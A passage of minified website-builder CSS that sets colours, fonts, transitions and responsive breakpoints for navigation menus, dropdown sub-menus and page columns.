.brz-mm-panel{background-image:none;background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-1y5t7pv.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after{border-color: rgba(85, 85, 85, 1);}.brz .brz-css-1y5t7pv:hover .brz-mm-listitem{border-color: rgba(85, 85, 85, 1);}.brz .brz-css-1y5t7pv  .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover{color:rgba(255, 255, 255, 1);}.brz:hover .brz-css-1y5t7pv .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active):hover > .brz-mm-listitem__text{color:rgba(255, 255, 255, 1);}.brz .brz-css-1y5t7pv  .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active):hover > .brz-mm-listitem__text > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-1y5t7pv .brz-mm-listitem, .brz .brz-css-1y5t7pv.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after, .brz .brz-css-1y5t7pv .brz-menu__item:hover, .brz .brz-css-1y5t7pv.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1y5t7pv .brz-mm-panels > .brz-mm-panel, .brz .brz-css-1y5t7pv.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1y5t7pv .brz-mm-panels > .brz-mm-panel:before, .brz .brz-css-1y5t7pv .brz-menu__item.brz-mm-listitem_opened, .brz .brz-css-1y5t7pv .brz-mm-navbar, .brz nav.brz-mm-menu.brz-css-1y5t7pv, .brz .brz-css-1y5t7pv .brz-menu__item > .brz-mm-listitem__text, .brz .brz-css-1y5t7pv .brz-menu__item .brz-mm-menu__item__icon.brz-icon-svg-custom{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-1y5t7pv .brz-mm-navbar .brz-mm-close:hover{transition-duration:0.30s;}.brz .brz-css-1y5t7pv .brz-menu__item{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;}.brz .brz-css-1y5t7pv .brz-menu__item .brz-a{justify-content:flex-start;text-align:start;}.brz .brz-css-1y5t7pv .brz-mm-menu__item__icon{margin:0 15px 0 0;font-size:12px;}.brz .brz-css-1y5t7pv .brz-mm-navbar{font-family:var(--brz-buttonfontfamily, initial);font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;border-color: rgba(85, 85, 85, 1);}.brz .brz-css-1y5t7pv.brz-mm-menu .brz-mm-listitem_vertical .brz-mm-btn_next{height: calc(var(--brz-buttonlineheight, initial) * var(--brz-buttonfontsize, initial) + 10px + 10px); padding-right: 20px;}}

.brz .brz-css-109pzu5{flex:1 1 28.6%;max-width:28.6%;}@media(min-width:991px){.brz .brz-css-109pzu5{z-index: auto;flex:1 1 28.6%;max-width:28.6%;justify-content:flex-start;max-height:none;}.brz .brz-css-109pzu5 .brz-columns__scroll-effect{justify-content:flex-start;}.brz .brz-css-109pzu5 > .brz-bg{margin:0;mix-blend-mode:normal;border-radius: 0px;}.brz .brz-css-109pzu5:hover > .brz-bg{border:0px solid rgba(102, 115, 141, 0);box-shadow:none;}.brz .brz-css-109pzu5 > .brz-bg > .brz-bg-image{background-size:cover;background-repeat: no-repeat;-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-109pzu5:hover > .brz-bg > .brz-bg-image{background-image:none;filter:none;display:block;}.brz .brz-css-109pzu5:hover > .brz-bg > .brz-bg-image:after{content: "";background-image:none;}.brz .brz-css-109pzu5 > .brz-bg > .brz-bg-color{-webkit-mask-image: none;
                      mask-image: none;}.brz .brz-css-109pzu5:hover > .brz-bg > .brz-bg-color{background-color:rgba(0, 0, 0, 0);background-image:none;}.brz .brz-css-109pzu5 > .brz-bg > .brz-bg-map{display:none;}.brz .brz-css-109pzu5:hover > .brz-bg > .brz-bg-map{filter:none;}.brz .brz-css-109pzu5 > .brz-bg > .brz-bg-video{display:none;}.brz .brz-css-109pzu5:hover > .brz-bg > .brz-bg-video{filter:none;}.brz .brz-css-109pzu5 > .brz-bg, .brz .brz-css-109pzu5 > .brz-bg > .brz-bg-image, .brz .brz-css-109pzu5 > .brz-bg > .brz-bg-color{transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-109pzu5{flex:1 1 19.9%;max-width:19.9%;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-109pzu5 > *{display:none;}.brz .brz-css-109pzu5 > .brz-column__items{display:none;}}@media(max-width:767px){.brz .brz-css-109pzu5{flex:1 1 100%;max-width:100%;}}@media(max-width:767px){.brz .brz-css-109pzu5 > *{display:none;}.brz .brz-css-109pzu5 > .brz-column__items{display:none;}}

@media(min-width:991px){.brz .brz-css-1yj26xb.brz-column__items{z-index: auto;margin:0;border:0px solid transparent;padding:5px 15px 5px 15px;min-height:100%; max-height:none; justify-content: inherit;transition-duration:0.50s;transition-property: filter, box-shadow, background, border-radius, border-color;}}@media(min-width:991px){.brz .brz-css-1yj26xb:hover{display:flex;}}

@media(min-width:991px){.brz .brz-css-tv12k9{padding:0;margin:0;justify-content:center;position:relative;}.brz .brz-css-tv12k9 .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-tv12k9{display:flex;z-index: auto;position:relative;}}

.brz .brz-css-19bhcnr{height:30px;}@media(min-width:991px){.brz .brz-css-19bhcnr{height:30px;}}

.brz .brz-css-haetsc{margin:10px 0px 10px 23px;justify-content:flex-start;}@media(min-width:991px){.brz .brz-css-haetsc{padding:0;margin:10px 0px 10px 23px;justify-content:flex-start;position:relative;}.brz .brz-css-haetsc .brz-wrapper-transform{transform: none;}}@media(min-width:991px){.brz .brz-css-haetsc{display:flex;z-index: auto;position:relative;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-haetsc{margin:10px 0px 10px 0px;}}@media(max-width:767px){.brz .brz-css-haetsc{margin:10px 0px 10px 0px;}}

@media(min-width:991px){.brz .brz-css-aw5el1 .brz-mm-menu__icon{color:rgba(51, 51, 51, 1);}}@media(min-width:991px){.brz .brz-css-aw5el1 .brz-mm-menu__icon{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-aw5el1 .brz-mm-menu__icon{display:none;width:18px;}.brz .brz-css-aw5el1:hover .brz-mm-menu__icon{color:rgba(51, 51, 51, 1);}.brz .brz-css-aw5el1 .brz-menu{display:flex;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-aw5el1 .brz-mm-menu__icon{color:rgba(51, 51, 51, 1);}}@media(max-width:767px){.brz .brz-css-aw5el1 .brz-mm-menu__icon{color:rgba(225, 212, 212, 1);}}

.brz .brz-css-5g2skx > .brz-menu__ul{font-family:'Ubuntu', sans-serif;display:inline-block;max-width:100%; width:100%;margin: 0;}.brz .brz-css-5g2skx > .brz-menu__ul{color:rgba(223, 219, 219, 1);}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item > .brz-a{color:rgba(223, 219, 219, 1);background-color: transparent;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a{color:rgba(223, 219, 219, 1);background-color: transparent;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened{color:rgba(223, 219, 219, 1);background-color:rgba(255, 255, 255, 0);}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active){color:rgba(223, 219, 219, 1);}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active){color:rgba(223, 219, 219, 1);background-color: transparent;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(223, 219, 219, 1);}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active) > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(223, 219, 219, 1);}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active) > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(223, 219, 219, 1);}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item{color:rgba(223, 219, 219, 1);background-color:rgba(255, 255, 255, 0);}@media(min-width:991px){.brz .brz-css-5g2skx > .brz-menu__ul{font-size:16px;font-weight:400;line-height:1.6;letter-spacing:0px;font-variation-settings:"wght" 700, "wdth" 100, "SOFT" 0;font-style:inherit;text-decoration:inherit !important;text-transform:inherit !important;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item{margin-top:23.5px; margin-bottom:23.5px; margin-right:0; margin-left:0;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item:first-child{margin-top: 0;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item:last-child{margin-bottom: 0;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: 0; width: 300px;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: calc(100% + 5px);}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__dropdown{display:block;}}@media(min-width:991px){.brz .brz-css-5g2skx > .brz-menu__ul{font-family:'Ubuntu', sans-serif;display:inline-block;max-width:100%; width:100%;margin: 0;}.brz .brz-css-5g2skx:hover > .brz-menu__ul{color:rgba(181, 175, 175, 1);}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item > .brz-a{flex-flow: row nowrap;padding:0px 5px 0px 5px;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item > .brz-a:hover{color:rgba(181, 175, 175, 1);background-color: transparent;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a:hover{color:rgba(181, 175, 175, 1);background-color: transparent;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened:hover{color:rgba(181, 175, 175, 1);background-color:rgba(255, 255, 255, 0);border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover{color:rgba(223, 219, 219, 1);background-color:rgba(255, 255, 255, 0);border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active):hover{color:rgba(223, 219, 219, 1);background-color: transparent;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{margin:0; margin-inline-end:15px;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item > .brz-a:hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(181, 175, 175, 1);}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active):hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(223, 219, 219, 1);}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(223, 219, 219, 1);}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item{border-radius: 0px;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item:hover{color:rgba(181, 175, 175, 1);background-color:rgba(255, 255, 255, 0);border:0px solid rgba(85, 85, 85, 1);}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item > a{border-radius: 0px;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{font-family:var(--brz-buttonfontfamily, initial);border-radius: 0px;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu:hover{color:rgba(255, 255, 255, 1);background-color:rgba(51, 51, 51, 1);box-shadow:none;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-menu__item > .brz-a{flex-flow: row nowrap;}.brz .brz-css-5g2skx:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-a:hover{color:rgba(255, 255, 255, 1);}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-a > .brz-icon-svg{margin:0; margin-inline-end: 15px;font-size:12px;}.brz .brz-css-5g2skx:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a{color:rgba(255, 255, 255, 1);}.brz .brz-css-5g2skx:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current{background-color:rgba(51, 51, 51, 1);}.brz .brz-css-5g2skx:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current:hover{background-color:rgba(51, 51, 51, 1);}.brz .brz-css-5g2skx:hover > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__item--current .brz-menu__sub-menu{box-shadow:none;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item > .brz-a:hover > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item:not(.brz-menu__item.brz-menu__item--current):hover > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-5g2skx:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__item:hover{background-color:rgba(51, 51, 51, 1);color:rgba(255, 255, 255, 1);}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu .brz-menu__item-dropdown:hover .brz-a:hover:after{border-color: rgba(255, 255, 255, 1);}.brz .brz-css-5g2skx:hover > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu > .brz-menu__item{border-bottom: 1px solid rgba(85, 85, 85, 1);}.brz .brz-css-5g2skx .brz-menu__item-dropdown .brz-menu__item, .brz .brz-css-5g2skx .brz-menu__sub-menu .brz-menu__item-dropdown .brz-a:after, .brz .brz-css-5g2skx .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-5g2skx .brz-menu__sub-menu > .brz-menu__item:not(.brz-menu__item.brz-menu__item--current) > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-5g2skx .brz-menu__sub-menu > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-5g2skx .brz-menu__item--current .brz-menu__sub-menu, .brz .brz-css-5g2skx .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current, .brz .brz-css-5g2skx:hover .brz-menu__ul, .brz .brz-css-5g2skx .brz-menu__ul > .brz-menu__item > .brz-a, .brz .brz-css-5g2skx .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-a, .brz .brz-css-5g2skx .brz-menu__ul > .brz-menu__item.brz-menu__item--opened, .brz .brz-css-5g2skx .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active), .brz .brz-css-5g2skx .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active), .brz .brz-css-5g2skx .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-5g2skx .brz-menu__ul > .brz-menu__item.brz-menu__item--current > .brz-a:not(.brz-a:active) > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-5g2skx .brz-menu__ul > .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active) > .brz-icon-svg.brz-icon-svg-custom, .brz .brz-css-5g2skx .brz-menu__ul > .brz-menu__item, .brz .brz-css-5g2skx .brz-menu__sub-menu, .brz .brz-css-5g2skx:hover .brz-menu__sub-menu .brz-a, .brz .brz-css-5g2skx .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current > .brz-a, .brz .brz-css-5g2skx .brz-menu__sub-menu > .brz-menu__item.brz-menu__item--current{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-5g2skx > .brz-menu__ul{font-size:16px;font-weight:400;line-height:1.6;letter-spacing:0px;font-variation-settings:"wght" 700, "wdth" 100, "SOFT" 0;font-style:inherit;text-decoration:inherit !important;text-transform:inherit !important;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item > .brz-a > .brz-icon-svg{font-size:12px;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item{margin-top:23.5px; margin-bottom:23.5px; margin-right:0; margin-left:0;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item:first-child{margin-top: 0;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item:last-child{margin-bottom: 0;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;position:absolute; top: 0; width: 305px;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item-dropdown [data-popper-placement='left-start']{inset-inline-end: calc(100% + 5px);}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item-dropdown [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: 0; width: 300px;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: calc(100% + 5px);}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__dropdown{display:block;}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-5g2skx > .brz-menu__ul{font-family:var(--brz-buttonfontfamily, initial);}}@media(max-width:991px) and (min-width:768px){.brz .brz-css-5g2skx > .brz-menu__ul{font-size:var(--brz-buttontabletfontsize, initial);font-weight:var(--brz-buttontabletfontweight, initial);line-height:var(--brz-buttontabletlineheight, initial);letter-spacing:var(--brz-buttontabletletterspacing, initial);font-variation-settings:var(--brz-buttontabletfontvariation, initial);font-weight:var(--brz-buttontabletbold, initial);font-style:var(--brz-buttontabletitalic, initial);text-decoration:var(--brz-buttontablettextdecoration, initial) !important;text-transform:var(--brz-buttontablettexttransform, initial) !important;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item{margin-top:5px; margin-bottom:5px; margin-right:0; margin-left:0;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item:first-child{margin-top: 0;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item:last-child{margin-bottom: 0;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{position:relative; top: auto; inset-inline-start: auto; transform: translate(0, 0); height: 0; overflow: hidden;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: 0; width: 300px;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: calc(100% + 5px);}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-5g2skx.brz-menu__preview > .brz-menu__ul > .brz-menu__item:hover > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__dropdown{display:block;}.brz .brz-css-5g2skx.brz-menu__preview > .brz-menu__ul > .brz-menu__item:hover > .brz-mega-menu__portal{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__portal{position:relative; top: auto; inset-inline-start: auto; transform: translate(0, 0); height: 0; overflow: hidden;}}@media(max-width:767px){.brz .brz-css-5g2skx > .brz-menu__ul{font-family:var(--brz-buttonfontfamily, initial);}}@media(max-width:767px){.brz .brz-css-5g2skx > .brz-menu__ul{font-size:var(--brz-buttonmobilefontsize, initial);font-weight:var(--brz-buttonmobilefontweight, initial);line-height:var(--brz-buttonmobilelineheight, initial);letter-spacing:var(--brz-buttonmobileletterspacing, initial);font-variation-settings:var(--brz-buttonmobilefontvariation, initial);font-weight:var(--brz-buttonmobilebold, initial);font-style:var(--brz-buttonmobileitalic, initial);text-decoration:var(--brz-buttonmobiletextdecoration, initial) !important;text-transform:var(--brz-buttonmobiletexttransform, initial) !important;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item{margin-top:5px; margin-bottom:5px; margin-right:0; margin-left:0;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item:first-child{margin-top: 0;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item:last-child{margin-bottom: 0;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item-dropdown .brz-menu__sub-menu{position:relative; top: auto; inset-inline-start: auto; transform: translate(0, 0); height: 0; overflow: hidden;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item-dropdown > .brz-menu__sub-menu{top: 0; width: 300px;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='left-start']{right: calc(100% + 5px);}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item-dropdown > [data-popper-placement='right-start']{inset-inline-start: calc(100% + 5px);}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item.brz-menu__item--opened > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-5g2skx.brz-menu__preview > .brz-menu__ul > .brz-menu__item:hover > .brz-menu__sub-menu{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__dropdown{display:block;}.brz .brz-css-5g2skx.brz-menu__preview > .brz-menu__ul > .brz-menu__item:hover > .brz-mega-menu__portal{height: auto; width: 100%; left: auto; right: auto;}.brz .brz-css-5g2skx > .brz-menu__ul > .brz-menu__item-mega-menu .brz-mega-menu__portal{position:relative; top: auto; inset-inline-start: auto; transform: translate(0, 0); height: 0; overflow: hidden;}}

@media(min-width:991px){.brz .brz-css-1azeajb .brz-mm-navbar .brz-mm-close{font-size:16px;margin:0;padding:10px 15px 10px 10px;}.brz .brz-css-1azeajb .brz-mm-navbar .brz-mm-close:hover{color:rgba(255, 255, 255, 1);background-color:#333333;}.brz .brz-css-1azeajb .brz-menu__item{font-family:var(--brz-buttonfontfamily, initial);}.brz .brz-css-1azeajb .brz-menu__item:hover{color:rgba(255, 255, 255, 1);border-color: rgba(85, 85, 85, 1);}.brz nav.brz-mm-menu.brz-css-1azeajb{background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-1azeajb.brz-mm-menu .brz-menu__item .brz-mm-listitem__text{padding:10px 20px 10px 20px;flex-flow: row nowrap;}.brz .brz-css-1azeajb:hover .brz-menu__item:hover > .brz-mm-listitem__text{color:rgba(255, 255, 255, 1);}.brz .brz-css-1azeajb .brz-menu__item:hover .brz-mm-menu__item__icon.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-1azeajb .brz-mm-navbar{color:rgba(255, 255, 255, 1);}.brz .brz-css-1azeajb:hover .brz-menu__item.brz-mm-listitem_opened{color:rgba(255, 255, 255, 1);}.brz .brz-css-1azeajb.brz-mm-menu.brz-mm-menu_theme-dark.brz-mm-menu_opened .brz-mm-panels{background-image:none;}.brz .brz-css-1azeajb.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1azeajb .brz-mm-panels > .brz-mm-panel:before{background-image:none;background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-1azeajb.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1azeajb:hover .brz-mm-panels > .brz-mm-panel{background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-1azeajb .brz-mm-panels > .brz-mm-panel{background-image:none;background-color:rgba(51, 51, 51, 0.8);}.brz .brz-css-1azeajb.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after{border-color: rgba(85, 85, 85, 1);}.brz .brz-css-1azeajb:hover .brz-mm-listitem{border-color: rgba(85, 85, 85, 1);}.brz .brz-css-1azeajb  .brz-menu__item.brz-menu__item--current:not(.brz-menu__item.brz-menu__item--current:active):hover{color:rgba(255, 255, 255, 1);}.brz:hover .brz-css-1azeajb .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active):hover > .brz-mm-listitem__text{color:rgba(255, 255, 255, 1);}.brz .brz-css-1azeajb  .brz-menu__item.brz-menu__item--current:not(brz-menu__item.brz-menu__item--current:active):hover > .brz-mm-listitem__text > .brz-icon-svg.brz-icon-svg-custom{background-color:rgba(255, 255, 255, 1);}.brz .brz-css-1azeajb .brz-mm-listitem, .brz .brz-css-1azeajb.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-navbar.brz-mm-listitem .brz-mm-listitem_opened > .brz-mm-listitem__text:after, .brz .brz-css-1azeajb .brz-menu__item:hover, .brz .brz-css-1azeajb.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1azeajb .brz-mm-panels > .brz-mm-panel, .brz .brz-css-1azeajb.brz-mm-menu.brz-mm-menu_theme-dark .brz-mm-panels, .brz .brz-css-1azeajb .brz-mm-panels > .brz-mm-panel:before, .brz .brz-css-1azeajb .brz-menu__item.brz-mm-listitem_opened, .brz .brz-css-1azeajb .brz-mm-navbar, .brz nav.brz-mm-menu.brz-css-1azeajb, .brz .brz-css-1azeajb .brz-menu__item > .brz-mm-listitem__text, .brz .brz-css-1azeajb .brz-menu__item .brz-mm-menu__item__icon.brz-icon-svg-custom{transition-duration:0.50s;transition-property: filter, color, background, border-color, box-shadow;}}@media(min-width:991px){.brz .brz-css-1azeajb .brz-mm-navbar .brz-mm-close:hover{transition-duration:0.30s;}.brz .brz-css-1azeajb .brz-menu__item{font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) !important;text-transform:var(--brz-buttontexttransform, initial) !important;}.brz .brz-css-1azeajb .brz-menu__item .brz-a{justify-content:flex-start;text-align:start;}.brz .brz-css-1azeajb .brz-mm-menu__item__icon{margin:0 15px 0 0;font-size:12px;}.brz .brz-css-1azeajb .brz-mm-navbar{font-family:var(--brz-buttonfontfamily, initial);font-size:var(--brz-buttonfontsize, initial);font-weight:var(--brz-buttonfontweight, initial);line-height:var(--brz-buttonlineheight, initial);letter-spacing:var(--brz-buttonletterspacing, initial);font-variation-settings:var(--brz-buttonfontvariation, initial);font-weight:var(--brz-buttonbold, initial);font-style:var(--brz-buttonitalic, initial);text-decoration:var(--brz-buttontextdecoration, initial) 